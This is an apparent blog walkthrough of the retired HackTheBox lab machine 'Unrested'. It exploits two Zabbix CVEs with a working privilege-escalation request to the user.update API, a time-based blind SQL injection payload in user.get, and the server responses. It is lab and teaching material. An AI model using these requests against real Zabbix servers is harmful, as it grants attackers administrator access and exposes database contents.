Disclaimer
Everything in this article is for educational purposes only. I do not promote any illegal activities. I am not responsible for any damage caused by the misuse of this information.
Recently, while working on a new HTB retired machine Unrested, I had to find a way to exploit some recently added CVEs of Zabbix. These included:
CVE-2024-36467 (missing access controls on the
user.updatefunction within theCUserclass) and CVE-2024-42327 (SQL injection in theuser.getfunction in theCUserclass), which are leveraged to gain user access on the target.
The source code for such a complex system is huge, and it would take a very long time to figure out what exactly is exploitable. However, GitHub introduced their Copilot feature, integrated directly into the web client, allowing users to search for information within a repository. Such a heaven for hackers to find flaws in public source code, lol…

I replaced the placeholders and made a POST request based on their API documentation:
curl --request POST \
--url 'http://unrested.htb/zabbix/api_jsonrpc.php' \
--header 'Content-Type: application/json-rpc' \
--data '{"jsonrpc":"2.0","method":"user.update","params":
{"userid":"3","usrgrps":[{"usrgrpid":"13"},
{"usrgrpid":"7"}]},"auth":"9b51e8381e7e18d0bf0268c91aafd1f0","id":1}'
# Response
{"jsonrpc":"2.0","result":{"userids":["3"]},"id":1}Some brief explanations:
useridis my current user ID, which has restricted privileges."usrgrpid":"7"is theZabbix administratorsgroup."usrgrpid":"13"is theInternalgroup.- The response indicates that the change was successful, adding the user to both unrestricted privilege groups.

time curl --request POST \
--url 'http://unrested.htb/zabbix/api_jsonrpc.php' \
--header 'Content-Type: application/json' \
--data '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"output": ["userid", "username"],
"selectRole": ["roleid", "name AND (SELECT 1 FROM (SELECT SLEEP(5))A)"],
"editable": 1
},
"auth": "22610a79cd04f736c8c235b71fc4dfb9",
"id": 1
}'
# Response
{"jsonrpc":"2.0","result":[{"userid":"3","username":"matthew","role":{"roleid":"1","r.name AND (SELECT 1 FROM (SELECT SLEEP(5))A)":"0"}}],"id":1}
real 5.18s
user 0.01s
sys 0.00s
cpu 0%
You are my best friend now!